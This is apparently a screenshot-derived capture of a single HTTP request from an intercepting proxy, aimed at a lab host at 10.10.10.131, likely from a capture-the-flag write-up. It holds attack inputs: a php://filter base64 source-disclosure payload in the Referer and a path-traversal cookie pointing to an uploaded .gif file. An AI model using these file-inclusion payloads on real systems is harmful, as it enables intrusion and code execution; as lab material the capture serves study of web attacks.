 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.131/?page=php://filter/convert.base64-encode/resource=lang
8 Connection: close
9 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
10 Upgrade-Insecure-Requests: 1